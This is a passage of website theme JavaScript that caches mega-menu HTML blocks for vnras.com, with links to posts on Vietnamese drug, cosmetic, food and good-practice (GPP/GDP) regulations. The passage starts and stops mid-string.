10808\/QLD-MP\" title=\"C\u00f4ng v\u0103n 10808\/QLD-MP v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh v\u00e0 thu h\u1ed3i m\u1ef9 ph\u1ea9m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/cosmetic\/\" class=\"td-post-category\">Cosmetic\/M\u1ef9 ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-10808-qld-mp-vi-pham-my-pham\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 10808\/QLD-MP v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh v\u00e0 thu h\u1ed3i m\u1ef9 ph\u1ea9m\">C\u00f4ng v\u0103n 10808\/QLD-MP v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh v\u00e0 thu...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 168;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tai-lieu-huong-dan-su-dung-cac-thu-tuc-dav\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng c\u00e1c th\u1ee7 t\u1ee5c DAV\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Tai-lieu-huong-dan-su-dung-cac-thu-tuc-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Tai-lieu-huong-dan-su-dung-cac-thu-tuc-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Tai-lieu-huong-dan-su-dung-cac-thu-tuc-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng c\u00e1c th\u1ee7 t\u1ee5c DAV\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tai-lieu-huong-dan-su-dung-cac-thu-tuc-dav\/\"  rel=\"bookmark\" title=\"T\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng c\u00e1c th\u1ee7 t\u1ee5c DAV\">T\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng c\u00e1c th\u1ee7 t\u1ee5c DAV<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cac-trang-web-thuc-hien-dich-vu-cong-truc-tuyen\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00c1C TRANG WEB TH\u1ef0C HI\u1ec6N D\u1ecaCH V\u1ee4 C\u00d4NG TR\u1ef0C TUY\u1ebeN \u00c1P D\u1ee4NG CHO C\u00c1C S\u1ea2N PH\u1ea8M CH\u1ecaU S\u1ef0 QU\u1ea2N L\u00dd C\u1ee6A B\u1ed8 Y T\u1ebe\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/05\/pain-control-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/05\/pain-control-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/05\/pain-control-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"c\u00e1c trang web th\u1ef1c hi\u1ec7n d\u1ecbch v\u1ee5 c\u00f4ng tr\u1ef1c tuy\u1ebfn\" title=\"C\u00c1C TRANG WEB TH\u1ef0C HI\u1ec6N D\u1ecaCH V\u1ee4 C\u00d4NG TR\u1ef0C TUY\u1ebeN \u00c1P D\u1ee4NG CHO C\u00c1C S\u1ea2N PH\u1ea8M CH\u1ecaU S\u1ef0 QU\u1ea2N L\u00dd C\u1ee6A B\u1ed8 Y T\u1ebe\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/e-submission\/\" class=\"td-post-category\">E-Submission\/H\u1ed3 s\u01a1 tr\u1ef1c tuy\u1ebfn<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cac-trang-web-thuc-hien-dich-vu-cong-truc-tuyen\/\"  rel=\"bookmark\" title=\"C\u00c1C TRANG WEB TH\u1ef0C HI\u1ec6N D\u1ecaCH V\u1ee4 C\u00d4NG TR\u1ef0C TUY\u1ebeN \u00c1P D\u1ee4NG CHO C\u00c1C S\u1ea2N PH\u1ea8M CH\u1ecaU S\u1ef0 QU\u1ea2N L\u00dd C\u1ee6A B\u1ed8 Y T\u1ebe\">C\u00c1C TRANG WEB TH\u1ef0C HI\u1ec6N D\u1ecaCH V\u1ee4 C\u00d4NG TR\u1ef0C TUY\u1ebeN \u00c1P...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/dich-vu-cong-truc-tuyen-dang-ky-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 1178\/QLD-\u0110K h\u01b0\u1edbng d\u1eabn tri\u1ec3n khai d\u1ecbch v\u1ee5 c\u00f4ng m\u1ee9c \u0111\u1ed9 4 trong l\u0129nh v\u1ef1c \u0111\u0103ng k\u00fd thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/04-daffodilALL-218x150.png\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/04-daffodilALL-218x150.png 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/04-daffodilALL-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"D\u1ecbch v\u1ee5 c\u00f4ng tr\u1ef1c tuy\u1ebfn \u0111\u0103ng k\u00fd thu\u1ed1c\" title=\"C\u00f4ng v\u0103n 1178\/QLD-\u0110K h\u01b0\u1edbng d\u1eabn tri\u1ec3n khai d\u1ecbch v\u1ee5 c\u00f4ng m\u1ee9c \u0111\u1ed9 4 trong l\u0129nh v\u1ef1c \u0111\u0103ng k\u00fd thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/e-submission\/\" class=\"td-post-category\">E-Submission\/H\u1ed3 s\u01a1 tr\u1ef1c tuy\u1ebfn<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/dich-vu-cong-truc-tuyen-dang-ky-thuoc\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 1178\/QLD-\u0110K h\u01b0\u1edbng d\u1eabn tri\u1ec3n khai d\u1ecbch v\u1ee5 c\u00f4ng m\u1ee9c \u0111\u1ed9 4 trong l\u0129nh v\u1ef1c \u0111\u0103ng k\u00fd thu\u1ed1c\">C\u00f4ng v\u0103n 1178\/QLD-\u0110K h\u01b0\u1edbng d\u1eabn tri\u1ec3n khai d\u1ecbch v\u1ee5 c\u00f4ng m\u1ee9c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/public-services-in-the-field-of-drug-registration\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The official letter 1178\/QLD-\u0110K about implementation guideline level 4 public services in the field of drug registration\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/5TJF2e-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/5TJF2e-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/5TJF2e-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"public services in the field of drug registration\" title=\"The official letter 1178\/QLD-\u0110K about implementation guideline level 4 public services in the field of drug registration\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/e-submission\/\" class=\"td-post-category\">E-Submission\/H\u1ed3 s\u01a1 tr\u1ef1c tuy\u1ebfn<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/public-services-in-the-field-of-drug-registration\/\"  rel=\"bookmark\" title=\"The official letter 1178\/QLD-\u0110K about implementation guideline level 4 public services in the field of drug registration\">The official letter 1178\/QLD-\u0110K about implementation guideline level 4 public services...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 30;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-22-2018-tt-byt-danh-muc-tpcn\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 22\/2018\/TT-BYT danh m\u1ee5c TPCN cho tr\u1ebb d\u01b0\u1edbi 6 tu\u1ed5i thu\u1ed9c di\u1ec7n k\u00ea khai gi\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/22_2018_TT_BYT_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/22_2018_TT_BYT_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/22_2018_TT_BYT_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Th\u00f4ng t\u01b0 22\/2018\/TT-BYT danh m\u1ee5c TPCN cho tr\u1ebb d\u01b0\u1edbi 6 tu\u1ed5i thu\u1ed9c di\u1ec7n k\u00ea khai gi\u00e1\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/food\/\" class=\"td-post-category\">Food\/Th\u1ef1c ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-22-2018-tt-byt-danh-muc-tpcn\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 22\/2018\/TT-BYT danh m\u1ee5c TPCN cho tr\u1ebb d\u01b0\u1edbi 6 tu\u1ed5i thu\u1ed9c di\u1ec7n k\u00ea khai gi\u00e1\">Th\u00f4ng t\u01b0 22\/2018\/TT-BYT danh m\u1ee5c TPCN cho tr\u1ebb d\u01b0\u1edbi 6 tu\u1ed5i...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/nghi-dinh-115-2018-nd-cp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ngh\u1ecb \u0111\u1ecbnh 115\/2018\/N\u0110-CP quy \u0111\u1ecbnh x\u1eed ph\u1ea1t h\u00e0nh ch\u00ednh v\u1ec1 ATTP\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/115_2018_N\u0110_CP_2018_VNRAS-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/115_2018_N\u0110_CP_2018_VNRAS-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/115_2018_N\u0110_CP_2018_VNRAS-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Ngh\u1ecb \u0111\u1ecbnh 115\/2018\/N\u0110-CP n\u0103m 2018\" title=\"Ngh\u1ecb \u0111\u1ecbnh 115\/2018\/N\u0110-CP quy \u0111\u1ecbnh x\u1eed ph\u1ea1t h\u00e0nh ch\u00ednh v\u1ec1 ATTP\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/food\/\" class=\"td-post-category\">Food\/Th\u1ef1c ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/nghi-dinh-115-2018-nd-cp\/\"  rel=\"bookmark\" title=\"Ngh\u1ecb \u0111\u1ecbnh 115\/2018\/N\u0110-CP quy \u0111\u1ecbnh x\u1eed ph\u1ea1t h\u00e0nh ch\u00ednh v\u1ec1 ATTP\">Ngh\u1ecb \u0111\u1ecbnh 115\/2018\/N\u0110-CP quy \u0111\u1ecbnh x\u1eed ph\u1ea1t h\u00e0nh ch\u00ednh v\u1ec1 ATTP<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/sach-thuc-pham-chuc-nang-functional-food\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"S\u00c1CH TH\u1ef0C PH\u1ea8M CH\u1ee8C N\u0102NG Functional Food\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/vnras57-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/vnras57-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/vnras57-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"S\u00c1CH TH\u1ef0C PH\u1ea8M CH\u1ee8C N\u0102NG Functional Food\" title=\"S\u00c1CH TH\u1ef0C PH\u1ea8M CH\u1ee8C N\u0102NG Functional Food\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/book\/\" class=\"td-post-category\">BOOKS\/S\u00c1CH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/sach-thuc-pham-chuc-nang-functional-food\/\"  rel=\"bookmark\" title=\"S\u00c1CH TH\u1ef0C PH\u1ea8M CH\u1ee8C N\u0102NG Functional Food\">S\u00c1CH TH\u1ef0C PH\u1ea8M CH\u1ee8C N\u0102NG Functional Food<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-2250-qd-bnn-qlcl-thuc-hien-nghi-quyet-43-2017-qh14\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 2250\/Q\u0110-BNN-QLCL th\u1ef1c hi\u1ec7n ngh\u1ecb quy\u1ebft 43\/2017\/QH14\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/vnras39-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/vnras39-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/vnras39-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh 2250\/Q\u0110-BNN-QLCL\" title=\"Quy\u1ebft \u0111\u1ecbnh 2250\/Q\u0110-BNN-QLCL th\u1ef1c hi\u1ec7n ngh\u1ecb quy\u1ebft 43\/2017\/QH14\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/food\/\" class=\"td-post-category\">Food\/Th\u1ef1c ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-2250-qd-bnn-qlcl-thuc-hien-nghi-quyet-43-2017-qh14\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 2250\/Q\u0110-BNN-QLCL th\u1ef1c hi\u1ec7n ngh\u1ecb quy\u1ebft 43\/2017\/QH14\">Quy\u1ebft \u0111\u1ecbnh 2250\/Q\u0110-BNN-QLCL th\u1ef1c hi\u1ec7n ngh\u1ecb quy\u1ebft 43\/2017\/QH14<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 119;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-6657-syt-nvd-ve-viec-thong-bao-danh-sach-co-so-den-han-danh-gia-dinh-ky-gpp-gdp-nam-2026\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 24 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 GPP, GDP n\u0103m 2026\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/6657-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/6657-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/6657-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 24 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 GPP, GDP n\u0103m 2026\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 24 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 GPP, GDP n\u0103m 2026\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/gps\/\" class=\"td-post-category\">GPs\/Th\u1ef1c h\u00e0nh t\u1ed1t<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-6657-syt-nvd-ve-viec-thong-bao-danh-sach-co-so-den-han-danh-gia-dinh-ky-gpp-gdp-nam-2026\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 24 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 GPP, GDP n\u0103m 2026\">C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-3221-syt-nvd-ve-viec-bao-cao-hoat-dong-gpp-gdp-va-danh-sach-co-so-den-han-danh-gia-dinh-ky-06-thang-cuoi-nam-2025\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 3221\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 26 th\u00e1ng 6 n\u0103m 2025 V\u1ec1 vi\u1ec7c b\u00e1o c\u00e1o ho\u1ea1t \u0111\u1ed9ng GPP, GDP v\u00e0 danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 06 th\u00e1ng cu\u1ed1i n\u0103m 2025\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/07\/3221-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/07\/3221-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/07\/3221-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 3221\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 26 th\u00e1ng 6 n\u0103m 2025 V\u1ec1 vi\u1ec7c b\u00e1o c\u00e1o ho\u1ea1t \u0111\u1ed9ng GPP, GDP v\u00e0 danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 06 th\u00e1ng cu\u1ed1i n\u0103m 2025\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 3221\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 26 th\u00e1ng 6 n\u0103m 2025 V\u1ec1 vi\u1ec7c b\u00e1o c\u00e1o ho\u1ea1t \u0111\u1ed9ng GPP, GDP v\u00e0 danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 06 th\u00e1ng cu\u1ed1i n\u0103m 2025\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/gps\/\" class=\"td-post-category\">GPs\/Th\u1ef1c h\u00e0nh t\u1ed1t<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-3221-syt-nvd-ve-viec-bao-cao-hoat-dong-gpp-gdp-va-danh-sach-co-so-den-han-danh-gia-dinh-ky-06-thang-cuoi-nam-2025\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 3221\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 26 th\u00e1ng 6 n\u0103m 2025 V\u1ec1 vi\u1ec7c b\u00e1o c\u00e1o ho\u1ea1t \u0111\u1ed9ng GPP, GDP v\u00e0 danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 06 th\u00e1ng cu\u1ed1i n\u0103m 2025\">C\u00f4ng v\u0103n s\u1ed1 : 3221\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-36-2018-tt-byt-quy-dinh-ve-thuc-hanh-tot-bao-quan-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TH\u00d4NG T\u01af 36\/2018\/TT-BYT QUY \u0110\u1ecaNH V\u1ec0 TH\u1ef0C H\u00c0NH T\u1ed0T B\u1ea2O QU\u1ea2N THU\u1ed0C, NGUY\u00caN LI\u1ec6U L\u00c0M THU\u1ed0C DO B\u1ed8 TR\u01af\u1edeNG B\u1ed8 Y T\u1ebe BAN H\u00c0NH\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2019\/01\/vnras15-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2019\/01\/vnras15-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2019\/01\/vnras15-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"TH\u00d4NG T\u01af 36\/2018\/TT-BYT\" title=\"TH\u00d4NG T\u01af 36\/2018\/TT-BYT QUY \u0110\u1ecaNH V\u1ec0 TH\u1ef0C H\u00c0NH T\u1ed0T B\u1ea2O QU\u1ea2N THU\u1ed0C, NGUY\u00caN LI\u1ec6U L\u00c0M THU\u1ed0C DO B\u1ed8 TR\u01af\u1edeNG B\u1ed8 Y T\u1ebe BAN H\u00c0NH\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/gps\/\" class=\"td-post-category\">GPs\/Th\u1ef1c h\u00e0nh t\u1ed1t<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-36-2018-tt-byt-quy-dinh-ve-thuc-hanh-tot-bao-quan-thuoc\/\"  rel=\"bookmark\" title=\"TH\u00d4NG T\u01af 36\/2018\/TT-BYT QUY \u0110\u1ecaNH V\u1ec0 TH\u1ef0C H\u00c0NH T\u1ed0T B\u1ea2O QU\u1ea2N THU\u1ed0C, NGUY\u00caN LI\u1ec6U L\u00c0M THU\u1ed0C DO B\u1ed8 TR\u01af\u1edeNG B\u1ed8 Y T\u1ebe BAN H\u00c0NH\">TH\u00d4NG T\u01af 36\/2018\/TT-BYT QUY \u0110\u1ecaNH V\u1ec0 TH\u1ef0C H\u00c0NH T\u1ed0T B\u1ea2O QU\u1ea2N...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-35-2018-tt-byt-quy-dinh-ve-thuc-hanh-tot-san-xuat-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TH\u00d4NG T\u01af 35\/2018\/TT-BYT QUY \u0110\u1ecaNH V\u1ec0 TH\u1ef0C H\u00c0NH T\u1ed0T S\u1ea2N XU\u1ea4T THU\u1ed0C, NGUY\u00caN LI\u1ec6U L\u00c0M THU\u1ed0C DO B\u1ed8 